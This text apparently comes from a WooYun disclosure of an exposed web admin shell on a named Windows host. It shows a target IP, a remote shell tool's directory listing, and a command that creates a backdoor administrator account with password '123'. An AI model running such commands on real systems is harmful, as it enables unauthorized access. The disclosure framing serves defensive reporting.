 https://keyes.xoyo.com/admin/shell
目标 => 59.37.172.45 : 39601
请尽量不要执行“不结束”的指令，这种指令可能导致KNOSE无法正常更新或关闭；过多的此种指令会导致KNOSE失去对SHELL指令的响应。
2011-06-29 18:02 1,392,640 knose.exe
2011-06-29 18:02 155,648 knose_daemon.exe
2011-06-29 18:02 172,032 knose_sha1sum.exe
2011-06-29 18:02 192,512 knose_start.exe
2011-06-29 18:02 167,936 knose_telnet.exe
2005-12-08 14:50 522 Microsoft.VC80.CRT.manifest
2005-12-08 14:49 479,232 msvcm80.dll
2005-12-08 14:49 548,864 msvcp80.dll
2005-12-08 14:49 626,688 msvcr80.dll
2011-04-01 14:51 657 README.txt
2011-07-14 09:56 <DIR> shell
2011-04-27 14:40 288 start.bat
2011-03-30 16:33 318 stop.bat
2012-07-18 18:17 <DIR> tmp
2011-07-04 10:15 <DIR> tools
2011-03-30 16:32 82 uninstall.bat
2011-03-30 16:33 1,167 update_knose.bat
15 个文件 3,738,832 字节
6 个目录 113,823,543,296 可用字节
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
cqlonline Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
net user administrator 123 /add && net localgroup administrators administrator /add
命令成功完成。
命令成功完成。
www.wooyun.org